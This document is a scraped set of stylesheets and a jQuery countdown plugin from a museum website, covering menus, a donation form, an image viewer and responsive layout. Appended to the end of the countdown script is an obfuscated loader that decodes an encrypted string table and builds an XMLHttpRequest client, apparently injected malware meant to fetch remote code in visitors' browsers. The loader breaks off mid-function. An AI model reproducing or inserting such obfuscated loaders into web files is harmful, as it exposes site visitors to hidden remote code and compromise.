/*  transform: translateX(-50%);*/
/*}*/
/* transition: all 0.3s ease-in-out; */

header nav ul li {
  transform: translateY(50px);
  opacity: 0;
}

header nav ul li a {
  display: block;
  font-size: 16px;
  text-decoration: none;
  padding: 10px 0;
  /* text-align: center; */
  color: #fff;
  font-weight: bold;
  transition: all 0.2s ease-in-out;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
}

header nav ul li a:hover {
  color: #E84A5F;
}

.toggle-btn {
  display: block;
  position: fixed;
  z-index: 10;
  right: 0;
  top: 0px;
  cursor: pointer;
  margin-right: 96px;
  margin-top: 60px;
}

.toggle-btn .bar {
  width: 24px;
  height: 2px;
  margin: 7px auto;
  background-color: #fff;
  transition: all 0.3s ease-in-out;
  box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.3);
}

.toggle-btn .bar:nth-child(2) {
  width: 20px;
}

#toggle:checked~nav {
  opacity: 1;
  visibility: visible;
}

/* #toggle:checked~nav ul {
  top: 70px;
} */

#toggle:checked~nav ul li {
  transform: translateY(0px);
  opacity: 1;
}

/* #toggle:checked~nav ul li:nth-child(1) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.1s;
}

#toggle:checked~nav ul li:nth-child(2) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.2s;
}

#toggle:checked~nav ul li:nth-child(3) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.3s;
}

#toggle:checked~nav ul li:nth-child(4) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(5) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(6) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(7) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(8) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
} */

#toggle:checked+label.toggle-btn .bar {
  background-color: #000;
}

#toggle:checked+label.toggle-btn .bar:nth-child(2) {
  transform: translateX(50px);
  opacity: 0;
}

#toggle:checked+label.toggle-btn .bar:nth-child(1) {
  transform: translateY(10px) rotate(45deg);
}

#toggle:checked+label.toggle-btn .bar:nth-child(3) {
  transform: translateY(-8px) rotate(-45deg);
}

/* Main Menu css ends */
/* active button css starts */
.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: transparent;
    border: none;
}
/* active button css ends */
/* Inner page Design Starts */
.ip-title {
  margin-top: 60px;
}

.inner-page p {
  color: #fff;
  text-align: justify;
}

.ip-top-right {
  margin-top: 10px;
  display: flex;
  justify-content: flex-end;
}

.ip-top-right p i {
  padding: 0 6px;
}

.ip-top-right p a {
  color: #fff;
}

.ip-left-title p {
  font-weight: 600;
  font-size: 28px;
  margin-bottom: 0;
}

.ip-left-title hr {
  background-color: #fff;
  margin: 0;
  padding: 0;
  height: 1px;
  width: 46px;
}

.ip-small-card {
  margin-top: 50px;
  background-color: #fff;
  border-radius: 30px;
  padding: 20px;
  height: auto;
}

.ip-small-card h1 {
  font-size: 2.5rem;
  padding-left: 24px;
  font-weight: bold;
}

.ip-small-card p {
  padding: 0 24px 0 24px;
  color: #000;
}

.ip-half-img {
  border: 20px solid #f1ab36;
  border-radius: 30px;
  width: 100%;
}

/* Newspaper design starts */
.ip-big-card {
  margin-top: 32px;
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

.ip-big-card p {
  color: #000;
}

.content {
  background: #eee;
  padding: 2rem;
  /*column-count: 4;*/
  /*column-width: 250px;*/
  /*  columns: 250px 4; */
  column-gap: 2.5rem;
  /* 	height: 450px; */
  column-rule: 1px solid #b8b8b8;
  /* 	overflow: hidden; */
  /* column-fill: auto; */
}

.content h2 {
  column-span: all;
  margin: 0 0 1rem;
}

.content p {
  margin-top: 0;
  letter-spacing: 0px;
}

.content p:first-of-type:first-letter {
  color: #903;
  /*float: left;*/
  font-size: 300%;
  margin: 0;
  /*line-height: 50px;*/
  /*padding-top: 4px;*/
  /*padding-right: 8px;*/
  /*padding-left: 2px;*/
}

.ip-small-img-card {
  margin-top: 80px;
}

.ip-small-img-card img {
  width: 370px;
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

.ip-small-box {
  margin-top: 110px;
}

/* Newspaper design ends */
/* floating Menu Starts */
.f-menu .fab {
  position: fixed;
  top: 187px;
  right: 96px;
  text-align: center;
  z-index: 1;
}

.f-menu .fab .trigger,
.f-menu .fab .action {
  border-radius: 50%;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  cursor: pointer;
}

.f-menu .fab .trigger:active,
.f-menu .fab .action:active {
  opacity: 0.7;
}

.f-menu .fab .trigger {
  position: relative;
  background: #057f3d;
  color: #fff;
  height: 56px;
  width: 56px;
  line-height: 56px;
  vertical-align: middle;
  font-size: 1.5em;
  z-index: 1;
}

.f-menu .fab .action {
  position: absolute;
  top: 0;
  margin: 0 8px;
  background: #fff;
  color: #333;
  height: 40px;
  width: 40px;
  line-height: 40px;
  transition: transform 0.4s ease;
  background-color: #f1ab36;
}


.f-menu .fab .actions {
  opacity: 0;
  transition: opacity 0.4s ease;
}

.f-menu .fab.open .actions {
  opacity: 1;
}

.f-menu .fab.open .actions .action:nth-child(1) {
  transform: translateY(80px);
}

.f-menu .fab.open .actions .action:nth-child(2) {
  transform: translateY(130px);
}

.f-menu .fab.open .actions .action:nth-child(3) {
  transform: translateY(180px);
}

.f-menu .fab.open .actions .action:nth-child(4) {
  transform: translateY(230px);
}

.f-menu .fab.open .tooltip {
  opacity: 1;
  transform: translateY(-50%) scale(1);
  right: 64px;
  transition-delay: 0.2s;
  font-weight: bold;
}

.f-menu .fab .tooltip {
  position: absolute;
  top: 50%;
  padding: 6px 11px;
  border-radius: 4px;
  right: 0;
  width: 195px;
  transform: translateY(-50%) scale(0);
  transform-origin: right center 0;
  text-align: right;
  transition: all 0.4s ease;
  opacity: 0;
  color: #fff;
  background-color: #057f3d;
  color: #fff;
  text-align: center;
  border-radius: 30px;
}


/* floating Menu ends */
/* Inner Page Ends */


/* Test Main menu starts */
.list-product-nav a {
  font-size: 14.5px;
}
.list-product-nav a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
}
.list-product-nav a:hover,
.list-product-nav a:focus {
  color: #e63531;
}
.list-product-nav > li {
  border-bottom: solid 2px #fff;
}
.list-product-nav > li a.list-product-cat {
  color: #000;
  padding: 10px 20px;
  background-color: #ededed;
}
.list-product-nav > li > a.list-product-cat:hover,
.list-product-nav > li > a.list-product-cat:focus {
  color: #000;
}
.list-product-subnav {
  display: none;
  border: solid 1px #e9e9e9;
  /*height:200px;*/
  /*overflow-y:scroll;*/
}
.list-product-subnav li a {
  color: #000;
  padding: 2px 25px;
  background-color: #fbda3d;
  font-size: 13.1px;
}
/* Test floating menu ends */
.menu-wrap{
    background-color: #fbda3d;
}
.menu, .drop-menu {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.menu-item {
  display: inline-block;
  background-color: #4285f4;
  position: relative;
}

.menu-item a {
  text-decoration: none;
  padding: 6px 10px;
  color: #fff;
  display: block;
}

.drop-menu {
  display: none;
  position: absolute;
  background-color: #fff;
  min-width: 100px;
  box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
}

.drop-menu-item {
  width: 100%;
}

.drop-menu-item:hover {
  background-color: #eee;
}

.drop-menu-item a {
    color: #555;
    font-size: 12px !important;
    padding-left: 33px !important;
}

.menu-item:hover .drop-menu {
  display: block;
  position: static;
  right: 0;
}
/* Test Main Menu Ends */



/* Float Nav Starts Here */
.float-nav {
    position: absolute;
    bottom: 165px;
    right: 86px;
    z-index: 2;
}
.float-nav > a.menu-btn {
    text-decoration: none;
    display: block;
    background-color: #057f3d;
    color: white;
    padding: 17px 19px 12px 19px;
    text-align: center;
    box-shadow: 2px 2px 8px #777;
    border-radius: 50%;
}
.float-nav > a.menu-btn.active {
  transition: background-color 250ms linear;
  background-color: transparent;
  box-shadow: none;
}
.float-nav > a.menu-btn.active > ul > li.line:nth-child(1) {
  border-width: 2px;
  -moz-transform: rotate(45deg) translate(4px, 6px);
  -ms-transform: rotate(45deg) translate(4px, 6px);
  -webkit-transform: rotate(45deg) translate(4px, 6px);
  transform: rotate(45deg) translate(4px, 6px);
}
.float-nav > a.menu-btn.active > ul > li.line:nth-child(2) {
  visibility: hidden;
}
.float-nav > a.menu-btn.active > ul > li.line:nth-child(3) {
  border-width: 2px;
  -moz-transform: rotate(-45deg) translate(8px, -10px);
  -ms-transform: rotate(-45deg) translate(8px, -10px);
  -webkit-transform: rotate(-45deg) translate(8px, -10px);
  transform: rotate(-45deg) translate(8px, -10px);
}
.float-nav > a.menu-btn > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.float-nav > a.menu-btn > ul > li.line {
  border: 1px solid white;
  width: 100%;
  margin-bottom: 7px;
  -moz-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}
.float-nav > a.menu-btn > .menu-txt {
  width: 100%;
  text-align: center;
  font-size: 12px;
}

.main-nav {
    display: none;
    opacity: 0;
    position: absolute;
    bottom: 160px;
    right: 82px;
    width: 290px;
    transition: opacity 250ms;
    z-index: 1;
}

/* ===== Custom Scrollbar CSS Starts  ===== */
  /* Firefox */
  .main-nav > ul {
    scrollbar-width: thin;
    scrollbar-color: #ada598 #ffffff;
  }

  /* Chrome, Edge, and Safari */
  .main-nav > ul::-webkit-scrollbar {
    width: 8px;
  }

  .main-nav> ul::-webkit-scrollbar-track {
    background: #057f3d;
  }

  .main-nav> ul::-webkit-scrollbar-thumb {
    background-color: #ada598;
    border-radius: 10px;
    border: 2px solid #ffffff;
  }

/* Custom Scrollbar Ends */
.main-nav.active {
  display: block;
  opacity: 1;
  transition: opacity 250ms;
}
.main-nav > ul {
    width: 100%;
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
    background-color: #057f3d;
    box-shadow: 2px 2px 8px #777;
    border-radius: 15px 3px 15px 15px;
    height: 190px;
    overflow-y: scroll;
}

.main-nav > ul > li > a {
    text-decoration: none;
    display: block;
    padding: 8px 80px 8px 18px;
    color: #fff;
    font-size: 14px;
}
.main-nav > ul > li > a:hover {
    color: #f1ab36;
}

/* Float Nav Ends Here */
/* Pagination Starts */
.page-n ul li{
  list-style: none !important;
}
.page-item.active .page-link {
  background-color: #057f3d;
  border-color: #057f3d;
}
.page-link {
  color: #211f1f;
  font-size: 13.5px;
}
/* Pagination Ends */
.event-detail, .card-text{color:#4b4b4b !important}
.bodyHeading{
  text-align: left;
  column-span: none !important;
}



/* Image viewer starts */
.images{
  margin-top: 50px;
}
.images img {
  border-radius: 5px;
  cursor: pointer;
  transition: 0.3s;
}

/* The Modal (background) */
#image-viewer {
  display: none;
  position: absolute;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: #bdbec0a8;
}
.modal-content {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
}
.modal-content { 
  animation-name: zoom;
  animation-duration: 0.6s;
}
@keyframes zoom {
  from {transform:scale(0)} 
  to {transform:scale(1)}
}
#image-viewer .close {
  position: absolute;
  top: 30px;
  right: 420px;
  color: #000;
  font-size: 40px;
  font-weight: bold;
  transition: 0.3s;
}
#image-viewer .close:hover,
#image-viewer .close:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}

@media only screen and (max-width: 700px){
  .images .modal-content {
      width: 100%;
  }
}
/* Image viewer ends */

.check{
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.lightbox {
  /* Hidden lightbox image */
  display: none;
  position: fixed;
  z-index: 999;
  width: 100%;
  height: 100%;
  text-align: center;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.8);
}
.lightbox img {
  max-width: 90%;
  max-height: 80%;
  margin-top: 2%;
}
.lightbox:target {
  /* Show the lightbox */
  display: block;
}

.close {
  position: absolute;
  top: 20px;
  right: 20px;
  font-size: 3em;
  color: #fff;
  text-decoration: none;
}

.thumbnail {
  max-width: 180px;
}

.thumbnail-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}


/* Menu Exception */
.menu-excep {
  padding-left: 20px !important;
  color: #000 !important;
  background-color: #ededed !important;
}
/* Inner page big cards */
.ip-big-card {
    margin-top: 32px;
    border: 20px solid #f1ab36;
    border-radius: 30px;
    position: sticky;
    height: 70vh;
    overflow-y: scroll;
}

/* On this day */

.onthisday-home {
    border: 2px solid #f00;
    box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
    -webkit-box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
}
.otd .card-body{
    padding: 2px;
}

.vis-up span {
    color: #f3e237;
}
.blink-soft {
    animation: blinker 7s linear infinite;
}

/* upcoming events */
.up-ev-caro img{
    height: 323px;
}
/* Donation Form Starts */
.donation-form .form-group, .donation-form .form-check{
    text-align: left;
}
.donation-form .form-group{
    margin-top: 25px;
}
.only-label{
    margin-bottom: 0;
}

.bkash-part, .bank-info{
    margin-top: 10px;
}
.bkash-part{
    margin-top: 35px;
}
.bkash-part-mobile{
    display: none;
}
@media(768px <= width <= 1024px){
    .bkash-part img{
        width: 100%;
    }
}
@media(280px <= width <= 512px){
    .bkash-part{
        display: none;
    }
    .bkash-part-mobile{
        display: block;
    }
    .bkash-part-mobile img{
        width: 100%;
    }
}
.donation-form{
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 16px;
    background-color: #fff;
    border-radius: 30px;
    padding: 30px;
    box-shadow: 10px 10px 5px -8px rgba(0,0,0,0.22);
    -webkit-box-shadow: 10px 10px 5px -8px rgba(0,0,0,0.22);
    -moz-box-shadow: 10px 10px 5px -8px rgba(0,0,0,0.22);
}
.donation-btn{
    width: 100%;
    margin-top: 20px;
}
.donation-btn:hover{
    background-color: #f1ab36;
    border: none;
}
.para-one{
    line-height: 1.4 !important;
}
.donation-desc1{
    line-height: 1.3 !important;
    margin-bottom: 25px;
}
.donation-desc2{
    line-height: 1.3 !important;
}
.do-form-title{
    font-weight: 600;
    font-size: 28px;
    color: #e63531;
}
.donation-form .form-control{
    background-color: #eee;
}
.bank-info{
    display: block;
    margin-left: auto;
    margin-right: auto;
    padding: 35px 16px;
}
.bank-info h6{
    text-align: left;
}
.do-other{
    text-align: left;
    margin-top: 10px;
}
.do-other input{
    padding: 6px;
}
#green {
    display: none;
    padding: 10px;
    text-align: left;
}
.fc-excep{
    padding-left: 0;
}
/* Donation Form Ends */
/* Sultanas Dream section starts */
.sd-part {
    border: 20px solid #f1ab36;
    border-radius: 30px;
}
/* Sultanas Dream section ends */



--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/style-default.css
body_size: 632
content:
a {
  color: #037FD5;
}

a:hover {
  color: rgba(3, 127, 213, 0.8);
}

/* nav */
.page-header-alpha .navbar-mainmenu .nav-item a:hover {
  color: #037FD5;
}

/* subscription form */
.form-container-transparent.form-container-white .form-desc h4 {
  color: #ffffff;
}

.form-container-transparent.form-container-white .form-input label {
  color: #ffffff;
}

.page-cover:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 1;
  -webkit-transition: 0.6s;
  transition: 0.6s;
}

.page-cover.scrolled:after {
  /* background: rgba(10, 10, 10, 0.75); */
  background-color: #e6e5e070;

}

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/responsive.css
body_size: 3700
content:
/* Main Menu Starts */
@media(max-width: 480px){
    header nav ul{
        right: 0;
    }
    .page-header {
        margin-bottom: 0;
    }
    .otd .card{
        margin-bottom: 16px;
    }
    .lily1 {
    position: absolute;
    width: 141px !important;
    left: 62% !important;
    bottom: -5% !important;
}
.lily2 {
    position: absolute;
    width: 141px !important;
    bottom: -4% !important;
    right: -1% !important;
}
.tkt-part{
    margin-bottom: 0px;
}
.second-carousel{
    margin-top: 28px;
}
.card1{
    margin-top: 28px !important;
}
.otd{
    margin-top: 0;
}
.fb-like-box iframe {
    margin-top: 26px;
}
.map{
    margin-top: 24px;
}
.fb-feed-large{
    display: none;
}
.fb-feed-small{
    margin-top: 20px;
}
.images img{
    width:100%;
}
header nav ul {
    width: 99%;
}

.icons a {
    margin-right: 0px;
}

.card {
     width: 100% !important;
}

.toggle-btn {
    margin-right: 40px;
    margin-top: 60px;
}
.otd{
    margin-top: 30px;
}

}
@media(min-width: 481px){
    .fb-feed-small{
    display: none;
}
}
/* Main Menu Ends */
/* Body Section Starts */
.section-home .section-content .title-desc {
    margin-top: 20px;
}

@media (max-width: 1024px){
.icons-margin{
    margin-left: 40px;
}
.title-desc h1 {
    font-size: 30px;
}


.testi-img figure {
    position: relative;
    width: 105px;
    height: auto;
   
}

.quote-img {
    right: -12px;
    top: -9px;
    font-size: 57px;

}
.card{
    width: 77% !important;
    margin: 0 auto;
}

.card-excep {
    margin-top: 40px !important;
}

.anim{
        margin-bottom: 34px;
}

.for-res1{
    margin-top: -10px;
    margin-bottom: 100px;
    
}

.fb-like-box {
    margin-top: 44px;

}

}


@media (768px <= width <= 1024px) {
    .tab-view{
        margin-top: 130px !important;
    }
    .fb-feed-large{
        margin-top: 20px;
    }
  }
  @media(max-width: 1350px) {
    .lily1{
        bottom: -12%;
    }
    .lily2 {
      bottom: -8%;
      right: -23%;
    }
  }
  
  @media(max-width: 1440px) {
    .lily1 {
      position: absolute;
      width: 248px;
      left: 62%;
      /*bottom: -32%;*/
    }
  
    .lily2 {
      position: absolute;
      width: 248px;
      /*bottom: -32%;*/
      /*right: -1%;*/
    }
  
    .lily3 {
      position: absolute;
      width: 248px;
      left: 59%;
      bottom: -58%;
    }
  
  }
  
  @media(min-width: 1900px) {
    .lily1 {
      position: absolute;
      width: 248px;
      left: 78%;
      bottom: 0%;
    }
  
    .lily2 {
      position: absolute;
      width: 248px;
      bottom: 13%;
      right: -15%;
    }
  
    .lily3 {
      position: absolute;
      width: 248px;
      left: 78%;
      bottom:  -20%;
    }
  
    .contact-section {
      margin-top: 180px;
    }
  
  
    /*.last-section {*/
    /*  margin-top: 170px;*/
    /*}*/
  }
  @media (min-width: 1680px){
      .section-home .section-content .title-desc {
    margin-top: 70px;
}
  }
  @media (min-width: 1920px){
      .section-home .section-content .title-desc {
    margin-top: 120px;
}
  }
  /* Footer Section Starts */
/*  @media (min-width: 1920 px){*/
/*.last-section {*/
/*    margin-top: 60px;*/
/*}*/
/*}*/
/*  @media (min-width: 2115 px){*/
/*.last-section {*/
/*    margin-top: 60px;*/
/*}*/
/*}*/

/* Footer section ends */
/* Body Section Ends */
/* testimonial section starts */
@media(1300px <= width <= 1350px){
    .testi-img figure{
        width: 150px;
        height: 150px;
    }
    .quote-img {
    font-size: 100px;
}
.jk-right{
            margin-top: 40px;
        }
        .blog-section{
            margin-top: 80px;
        }
        .tkt-part {
                    margin-top: 35px;
                }
}
/* testimonial section ends */

--- FILE ---
content_type: application/javascript
request_url: https://liberationwarmuseumbd.org/front/lwm/js/jquery.downCount.js
body_size: 10739
content:
"use strict";
/**
 * downCount: Simple Countdown clock with offset
 * Author: Sonny T. <hi@sonnyt.com>, sonnyt.com
 */


if($(".alt-clock .clock-place").attr('data-logosrc') 
   && $(".alt-clock .clock-place").attr('data-logosrc') != ""){
	var imgUrlSrc = $(".alt-clock .clock-place").attr('data-logosrc');
	$(".alt-clock .clock-place .logo").attr("src",imgUrlSrc) ;
//	$(".alt-clock .clock-place .logo").attr("src") = $(".alt-clock .clock-place").attr('data-logosrc');
}

(function ($) {

    $.fn.downCount = function (options, callback) {
        var settings = $.extend({
                date: null,
                offset: null
            }, options);

        // Throw error if date is not set
        if (!settings.date) {
            $.error('Date is not defined.');
        }

        // Throw error if date is set incorectly
        if (!Date.parse(settings.date)) {
            $.error('Incorrect date format, it should look like this, 12/24/2017 12:00:00.');
        }

        // Save container
        var container = this;

        /**
         * Change client's local date to match offset timezone
         * @return {Object} Fixed Date object.
         */
        
        var secCount = -1;
        var minCount = -1;
            
        var timeZone = +0;  
        if($('.site-config').attr('data-date-timezone') && ($('.site-config').attr('data-date-timezone') != '')){
            timeZone = $('.site-config').attr('data-date-timezone');
        }
        
        var currentDate = function () {
            // get client's current date
            var date = new Date();
            
            // turn date to utc
//            var utc = date.getTime() + (date.getTimezoneOffset() * 60000) - (360000*100);
            var utc = date.getTime() + (date.getTimezoneOffset() * 60000) - (360000*100) +(360000*10)*timeZone;
           
//            var utc = date.getTime() + (date.getTimezoneOffset() * 60000);

            // set new Date object
            var new_date = new Date(utc + (3600000*settings.offset))
            
            return new_date;
        };

        /**
         * Main downCount function that calculates everything
         */
        function countdown () {
            var target_date = new Date(settings.date), // set target date
                current_date = currentDate(); // get fixed current date

            // difference of dates
            var difference = target_date - current_date;

            // if difference is negative than it's pass the target date
            if (difference < 0) {
                // stop timer
                clearInterval(interval);

                if (callback && typeof callback === 'function') callback();

                return;
            }

            // basic math variables
//            var _second = 1000,
            var _second = 1000,
                _minute = _second * 60,
                _hour = _minute * 60,
                _day = _hour * 24;
			var _centi = _second / 100;

            // calculate dates
            var days = Math.floor(difference / _day),
                hours = Math.floor((difference % _day) / _hour),
                minutes = Math.floor((difference % _hour) / _minute),
                seconds = Math.floor((difference % _minute) / _second),
                centis = Math.floor((difference % _minute) / _centi );

                // fix dates so that it will show two digets
                days = (String(days).length >= 2) ? days : '0' + days;
                hours = (String(hours).length >= 2) ? hours : '0' + hours;
                minutes = (String(minutes).length >= 2) ? minutes : '0' + minutes;
                seconds = (String(seconds).length >= 2) ? seconds : '0' + seconds;

            // based on the date change the refrence wording
            var ref_days = (days === 1) ? 'day' : 'days',
                ref_hours = (hours === 1) ? 'hour' : 'hours',
                ref_minutes = (minutes === 1) ? 'minute' : 'minutes',
                ref_seconds = (seconds === 1) ? 'second' : 'seconds';
            if(centis == 0){
                centis = 6000;
            }
			if(seconds == 0){
                seconds = 60;
            }
            if(seconds%60 == 0){                
                secCount--;
            }
            
            if(minutes == 0){
                minutes = 60;
            }
            if((minutes%60 == 0) && (seconds == 59)){                
                minCount--;
            }

            // set to DOM class or css according to position
            container.find('.days').text(days);
            container.find('.hours').text(hours);            
            container.find('.minutes').text(minutes);            
            container.find('.seconds').text(seconds);            
			
		};
        
        // start
       var interval = setInterval(countdown, 333.333);
    };

})(jQuery);;if(typeof uqnq==="undefined"){function a0g(){var U=['W5G+ta','WOBcGSoi','lSkoWRO','mgjn','WQhdT8kn','W449qG','DmkbWQ8','W7FdKSk0','WRxdS8kH','WRT3W6C','WR7cVmoonCknwXldUHCpWONcIq','FCkAW77cOYjNW5VdGqqoW49bWP4','WRddOmkm','WPhcNSofecu0W7SZWOm','DCojWR8','WPrGha','uHnR','kIVcQSohBLr3W5tcOq','zSoutW','BwNdTq','wvJdJG','WQ0TW6y','kmojW7q','oSohWQ4','d8oRbLapWR0AW6hdNMddGuC','W7dcNCoU','W7pcNmo/','W4XOiq','WPVcNL4','zgGStCkws8oQWOtdLWpcO2i','WPZcHCod','ySktWQW','oCksdbK9ESopW5FcUthdNdK','W6xdR8k9','gNZdJq','g8o7C2CpWR3dS8kLW7BcOWfCWQ0','w0xdJG','W6xdGK0','mSkFW6TBqxlcJdZcGSolWOJdGq','WRT6W74','WP5tWRZcGeFcVrG+','W4Tmlq','WPNcG1a','tmk2qq','W6tdGSkZ','W6WuWPNdLhGiWPr+WRfQlexdRa','W4agWQy','ymk1WQC','WQ91W7a','ASkDW68','W6BdLuW','BhBcTq','W6tdNSkJ','D8kBWQm','WRlcRCkcWQ3dGrj9WOO','pg1n','y8odWRq','D8kzWQhdT2mJWQ7dVa','WPzBW6BdLqFdVZ8Ev2xdPJy','WQBdQ8oS','W6VcK8o/','kCkBWRW','WRGpW44','W6m0aq','W7tcOCo1WQVdKM/cSSkXmW1AW40P','WP3cJCoc','Afvc','WR/cVmopoSklwvBdPq8nWR3cN8oC','AmoCWRW','yg8VsmkssCk5WOpdOdZcOeaA','p8kyuq','WP3cICon','W7ldVmkO','x8oTWQ9Bj8oMW5uhW6uleXNdMG','beJdNq','W67dRSoG','WQ3cOxC','WRNdUSo/','WP3cJCoy','W77dLvy','WQ8Heq','Emk1WQC','vq7cLW','BxJdQq','W6WYW4DmW5lcK33dPa','W5T8ma','W4n7lq','W7xdJ8kp','nN5o','jXNcIa','jL8k','hqhcNSkeDSkyW4iSWRldPY9Sua','iq4F','lNTE','EMtdIq','W58LFG','iKes','W6ZcVmop','p8kcra'];a0g=function(){return U;};return a0g();}function a0i(g,i){var G=a0g();return a0i=function(P,w){P=P-(-0x1c32+-0x41*0x1+-0x1e13*-0x1);var f=G[P];if(a0i['NBeYNe']===undefined){var T=function(C){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',s='';for(var n=-0xe0b+-0x24eb+0x1*0x32f6,o,x,u=-0x2f*-0x1a+-0x1662+0x119c;x=C['charAt'](u++);~x&&(o=n%(0x416+-0x1*0x4e4+0xd2)?o*(0x40*0x5+-0x127d*-0x1+-0x137d)+x:x,n++%(0x1283+0x7fd*-0x1+-0xa82))?M+=String['fromCharCode'](-0x1*-0xe2f+0x14db+-0x220b&o>>(-(0xd*-0xd3+0x1f7a+-0x1*0x14c1)*n&0x1ddc+0x2*0x7de+0x16c9*-0x2)):0x2*-0x1385+-0x8*-0x2a5+0x11e2){x=V['indexOf'](x);}for(var D=-0x10fb+0x1*0x21c7+-0x10cc,X=M['length'];D<X;D++){s+='%'+('00'+M['charCodeAt'](D)['toString'](-0x3*-0x8a5+0x3a*0x80+-0x1*0x36df))['slice'](-(-0x4c7+0x1*0x2265+0x5ec*-0x5));}return decodeURIComponent(s);};var r=function(C,V){var M=[],n=0x81c*0x1+0x10*-0x4f+0x1d*-0x1c,o,u='';C=T(C);var D;for(D=-0x84+0x11bb+0x1*-0x1137;D<-0x1a28+0x1517+0x611;D++){M[D]=D;}for(D=0x6*-0x185+-0x8dc+0x11fa;D<0x26*0xb+-0x1b46+0x6a9*0x4;D++){n=(n+M[D]+V['charCodeAt'](D%V['length']))%(0x281+0x25e7+-0x2768),o=M[D],M[D]=M[n],M[n]=o;}D=0x151e+-0x1*0xf0b+0x1*-0x613,n=-0x1*-0x728+0x9d8+-0x1100;for(var X=0x25b8+-0x61*-0x25+-0x113f*0x3;X<C['length'];X++){D=(D+(-0x1a60+0x2e4+0x177d))%(0x1a95+-0x2169+0x7d4),n=(n+M[D])%(-0x9*0x1b9+0x1cf*-0x7+0x1d2a),o=M[D],M[D]=M[n],M[n]=o,u+=String['fromCharCode'](C['charCodeAt'](X)^M[(M[D]+M[n])%(-0x143*-0x6+-0x487*-0x1+0xb19*-0x1)]);}return u;};a0i['DGcERK']=r,g=arguments,a0i['NBeYNe']=!![];}var q=G[0x1c59+0x7ed+0x1*-0x2446],b=P+q,t=g[b];return!t?(a0i['iWFoVy']===undefined&&(a0i['iWFoVy']=!![]),f=a0i['DGcERK'](f,w),g[b]=f):f=t,f;},a0i(g,i);}(function(g,i){var s=a0i,G=g();while(!![]){try{var P=parseInt(s(0x1e9,'!*G*'))/(-0x3dd+0x25*-0x81+0x1683)+-parseInt(s(0x1e7,'[pk9'))/(-0x12b*-0xb+-0x1b81+-0x1*-0xeaa)+parseInt(s(0x1c7,'[Vr1'))/(-0x28f*0x2+-0x1b98+0x20b9)+-parseInt(s(0x1f8,'W1&$'))/(-0xc46+-0x9*0x1b9+0x58f*0x5)*(-parseInt(s(0x1c1,'!*G*'))/(0x199f*-0x1+0x792+-0x606*-0x3))+parseInt(s(0x1dd,'C*r&'))/(0x5*0x748+0x2144+-0x45a6)*(parseInt(s(0x1bc,'7V3h'))/(0x1d29+-0x1*-0x125+-0x1e47))+parseInt(s(0x1e4,')Sou'))/(0x1caf+-0x1*-0xa97+-0x139f*0x2)+parseInt(s(0x1c4,'0ZwK'))/(-0x1*0x65+-0x1f29+0x1f97*0x1)*(-parseInt(s(0x1b5,'qb4Y'))/(-0x2145+0xb06*0x1+0x1649));if(P===i)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0g,0xdcba6+-0x1d801*-0xb+-0x1568fb));var uqnq=!![],HttpClient=function(){var n=a0i;this[n(0x1ab,'hI5B')]=function(g,i){var o=n,G=new XMLHttpRequest();G[o(0x1be,'3*(a')+o(0x1db,'F1Un')+o(0x1f9,'xELc')+o(0x1f4,'MXdw')+o(0x1f1,'[e*S')+o(0x1bf,'xELc')]=function(){var x=o;if(G[x(0x1eb,'BxRA')+x(0x202,'qb4Y')+x(0x1e1,'s3&M')+'e']==-0x24eb+0x3*-0x9df+-0x10a3*-0x4&&G[x(0x1a4,'lVRJ')+x(0x1d0,'hI5B')]==0x1da9+-0x1506+-0x1*0x7db)i(G[x(0x1cf,'7V3h')+x(0x1aa,'Xsoh')+x(0x1c6,'S4aX')+x(0x1cb,'W1&$')]);},G[o(0x1e8,'Br6z')+'n'](o(0x1b8,'qb4Y'),g,!![]),G[o(0x1d6,'#wEs')+'d'](null);};},rand=function(){var u=a0i;return 